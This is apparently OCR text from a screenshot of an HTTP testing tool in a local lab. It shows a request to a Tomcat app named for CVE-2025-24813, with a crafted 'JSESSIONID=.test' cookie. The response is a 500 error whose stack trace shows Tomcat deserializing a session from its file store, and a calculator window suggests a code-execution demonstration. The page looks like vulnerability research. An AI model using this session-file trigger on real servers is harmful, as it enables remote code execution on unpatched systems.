 1
4
配置
规则
序列
发送请求 Alt+
强制 HTTPS
历史
爆破示例
分享
导出
导入
同步配置
</> 生成 Y
Request
数据包扫描
美化
HEX
热加载
构造请求
1 GET /Tomcat_RCE_CVE_2025_24813_war_exploded/ HTTP/1.1
2 Host ? : 127.0.0.1:8081
3 Accept-Language: zh-CN,zh;q=0.9
4 sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Ch
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
q=0.8,application/signed-exchange;v=b3;q=0.7
6 sec-ch-ua-platform: "Windows"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWeb
Chrome/120.0.0.0 Safari/537.36
8 Cookie: JSESSIONID=.test
9 Sec-Fetch-Dest: document
10 Cache-Control: max-age=0
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Mode: navigate
13 Accept-Encoding: gzip, deflate, br
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Site: none
16 sec-ch-ua-mobile: ?0
17
18
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
2658bytes / 5763ms
Content-Type
美化
HEX
渲染
编码
请输入定位响应
详情
1 HTTP/1.1 500
Content-Type: text/html; charset=utf-8 text/html;charset=utf-8
Content-Language: zh-CN
Date: Mon, 14 Jul 2025 08:06:11 GMT
Connection: close
Content-Length: 2658
远端地址:127.0.0.1:8081; 响应时
间:5763ms; 总耗时:5765ms; URL:
http://127.0.0.1:8081/Tomcat_R...
<!doctype html><html lang="zh"><head><title>HTTP状态 500 - 内部服务器错误</title><style type="text/css">body
{font-family:Tahoma,Arial,sans-serif;} h1, h2, h3, b {color:white;background-color:#525D76;} h1 {font-size:22px;}
h2 {font-size:16px;} h3 {font-size:14px;} p {font-size:12px;} a {color:black;} .line {height:1px;
background-color:#525D76;border:none;}</style></head><body><h1>HTTP状态 500 - 内部服务器错误</h1><hr class="line" /
><p><b>类型</b> 异常报告</p><p><b>消息</b> java.util.HashMap cannot be cast to java.lang.Long</p><p><b>描述</b> 服务
器遇到一个意外的情况，阻止它完成请求。</p><p><b>例外情况</b></p><pre>java.lang.ClassCastException: java.util.HashMap
cannot be cast to java.lang.Long
org.apache.catalina.session.StandardSession.doReadObject(StandardSession.java:1451)
org.apache.catalina.session.StandardSession.readObjectData(StandardSession.java:1000)
org.apache.catalina.session.FileStore.load(FileStore.java:231)
org.apache.catalina.session.PersistentManagerBase.loadSessionFromStore(PersistentManagerBase.java:736)
org.apache.catalina.session.PersistentManagerBase.swapIn(PersistentManagerBase.java:685)
org.apache.catalina.session.PersistentManagerBase.findSession(PersistentManagerBase.java:470)
org.apache.catalina.connector.Request.doGetSession(Request.java:2947)
org.apache.catalina.connector.Request.getSessionInternal(Request.java:2692)
org.apache.catalina.authenticator.AuthenticatorBase.invoke(AuthenticatorBase.java:453)
org.apache.catalina.valves.ErrorReportValve.invoke(ErrorReportValve.java:93)
org.apache.catalina.valves.AbstractAccessLogValve.invoke(AbstractAccessLogValve.java:679)
org.apache.catalina.connector.CoyoteAdapter.service(CoyoteAdapter.java:346)
org.apache.coyote.http11.Http11Processor.service(Http11Processor.java:617)
org.apache.coyote.AbstractProcessorLight.process(AbstractProcessorLight.java:63)
org.apache.coyote.AbstractProtocol$ConnectionHandler.process(AbstractProtocol.java:934)
org.apache.tomcat.util.net.NioEndpoint$SocketProcessor.doRun(NioEndpoint.java:1690)
org.apache.tomcat.util.net.SocketProcessorBase.run(SocketProcessorBase.java:52)
org.apache.tomcat.util.threads.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1191)
27 org.apache.tomcat.util.threads.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:659)
28 org.apache.tomcat.util.threads.TaskThread$WrappingRunnable.run(TaskThread.java:63)
29 java.lang.Thread.run(Thread.java:745)
30 </pre><p><b>):注意</b> 主要问题的全部 stack 信息可以在 server logs 里查看</p><hr class="line" /><h3>Apache Tomcat/8.5.
100</h3></body></html>